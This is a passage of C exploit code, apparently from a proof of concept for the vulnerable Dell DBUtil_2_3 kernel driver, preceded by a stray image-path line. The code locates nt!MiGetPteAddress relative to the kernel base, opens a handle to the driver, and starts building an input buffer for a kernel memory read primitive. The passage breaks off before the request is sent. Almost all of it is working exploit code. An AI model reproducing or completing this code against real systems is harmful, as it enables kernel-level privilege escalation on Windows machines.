 // Store nt!MiGetPteAddress+0x13
unsigned long long ntmigetpteAddress = baseofKernel + 0xbafbb;
// Obtain a handle to the driver
HANDLE driverHandle = CreateFileA(
"\\\\.\\DBUtil_2_3",
FILE_SHARE_DELETE | FILE_SHARE_READ | FILE_SHARE_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (driverHandle == INVALID_HANDLE_VALUE)
{
printf("[-] Error! Unable to obtain a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}
else
{
printf("[+] Successfully obtained a handle to the driver. Handle value: 0x%llx\n", (unsigned long long)driverHandle);
// Buffer to send to the driver (read primitive)
unsigned long long inBuf1[4];
// Values to send
unsigned long long one1 = 0x4141414141414141;
unsigned long long two1 = ntmigetpteAddress;
unsigned long long three1 = 0x0000000000000000;
unsigned long long four1 = 0x0000000000000000;
// Assign the values
inBuf1[0] = one1;
inBuf1[1] = two1;
inBuf1[2] = three1;
inBuf1[3] = four1;